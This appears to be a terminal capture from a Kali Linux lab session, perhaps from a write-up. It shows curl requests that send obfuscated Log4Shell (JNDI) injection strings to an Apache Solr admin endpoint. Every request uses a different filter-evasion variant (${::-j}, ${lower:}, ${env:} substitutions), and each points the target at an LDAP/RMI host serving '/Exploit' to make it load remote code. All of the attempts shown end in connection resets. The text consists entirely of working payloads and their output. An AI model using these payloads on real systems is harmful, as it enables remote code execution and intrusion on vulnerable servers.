 ┌──(kali㉿kali)-[~]
└─$ curl 'http://192.168.1.100:8983/solr/admin/cores?foo=$\{$\{::-j\}$\{::-n\}$\{::-d\}$\{::-i\}:$\{::-l\}$\{::-d\}$\{::-a\}$\{::-p\}://192.168.1.10:1389/Exploit/z\}'
curl: (56) Recv failure: Connection reset by peer
┌──(kali㉿kali)-[~]
└─$ curl 'http://192.168.1.100:8983/solr/admin/cores?foo=$\{$\{lower:j\}ndi:$\{lower:l\}$\{lower:d\}a$\{lower:p\}://192.168.1.10:1389/Exploit\}' 56 ⨯
curl: (56) Recv failure: Connection reset by peer
File System win10
┌──(kali㉿kali)-[~]
└─$ curl 'http://192.168.1.100:8983/solr/admin/cores?foo=$\{$\{env:BARFOO:-j\}ndi$\{env:BARFOO:-:\}$\{env:BARFOO:-l\}dap$\{env:BARFOO:-:\}//192.168.1.10:1389/Exploit\}' 56 ⨯
curl: (56) Recv failure: Connection reset by peer
┌──(kali㉿kali)-[~]
└─$ curl 'http://192.168.1.100:8983/solr/admin/cores?foo=$\{$\{::-j\}ndi:rmi://192.168.1.10:1389/Exploit\}' 56 ⨯
curl: (56) Recv failure: Connection reset by peer